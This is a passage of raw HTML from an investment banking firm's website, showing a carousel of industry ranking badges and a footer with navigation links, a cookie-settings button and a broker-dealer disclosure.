<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png.webp"/>
<img decoding="async" width="320" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png"/><noscript><img decoding="async" width="320" height="202" src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a href="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-2023/" target="_self"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg" alt=""/></noscript>
</picture>
</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png.webp"/>
<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="AXIAL TOP INDUSTRIALS" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png"/><noscript><img decoding="async" width="200" height="200" src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png" alt="AXIAL TOP INDUSTRIALS"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 50 Industrials 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png" alt="Axial Top 50 Industrials 2025 logo"/></noscript>
</picture>
</div></div></div></div></div></div></div></div></div></div>

				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:20px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1200px;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:30px;--awb-margin-bottom:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><picture decoding="async" style="max-height:60px;height:auto;" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="img-responsive fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img decoding="async" src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo"/></noscript>
</picture>
</span></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:-10px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/focusinvestmentbanking"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/FOCUS_Bankers"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@focus_bankers "></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@focusinvestmentbanking1726"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/49152"></a></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><!-- Start of HubSpot code snippet -->
<button type="button" id="hs_show_banner_button"
style="margin-top: 20px; background-color: #3d5c8f; border: 1px solid #3d5c8f;
border-radius: 3px; padding: 10px 16px; text-decoration: none; color: #fff;
font-family: inherit; font-size: inherit; font-weight: normal; line-height: inherit;
text-align: left; text-shadow: none;"
onClick="(function(){
  var _hsp = window._hsp = window._hsp || [];
  _hsp.push(['showBanner']);
})()"
>
Cookie Settings
</button>
<!-- End of HubSpot code snippet --></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:48px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/services/">Service Areas</a></p>
</div><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industries/">Industries</a></p>
</div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/deals/">Deals</a></p>
</div><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/about-us/privacy-policy/">Privacy Policy</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-investment-banking-team/">Team</a></p>
</div><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://careers.focusbankers.com/" target="_blank" rel="noopener">Career Portal</a></p>
</div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/international/">International</a></p>
</div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/contactus/">Contact Us</a></p>
</div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-client-testimonials/" target="_blank" rel="noopener">Client Testimonials</a></p>
</div><div class="fusion-text fusion-text-11 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industry-reports/">Industry Reports</a></p>
</div><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/articles/">Articles</a></p>
</div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/podcasts/">Podcasts</a></p>
</div><div class="fusion-text fusion-text-15 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/general-news-press-release-other-news/" target="_blank" rel="noopener">News</a></p>
</div><div class="fusion-text fusion-text-16 fusion-text-no-margin" style="--awb-line-height:1;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/videos/">Videos </a></p>
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--link_color: var(--awb-color5);--awb-border-sizes-bottom:0;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement" style="text-align: center;">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC</a> <span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: 